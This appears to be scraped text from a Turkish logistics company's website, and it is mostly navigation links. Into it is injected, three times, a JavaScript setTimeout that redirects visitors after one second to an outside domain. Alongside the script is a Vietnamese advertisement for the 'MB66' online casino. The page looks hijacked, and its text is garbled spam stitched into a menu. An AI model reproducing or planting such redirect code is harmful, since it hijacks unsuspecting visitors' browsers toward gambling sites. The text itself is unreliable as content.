
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
ANA SAYFA
Denizyolu Taşımacılığı
FİLOMUZ
Gizlilik Politikası
Havayolu Taşımacılığı
İLETİŞİM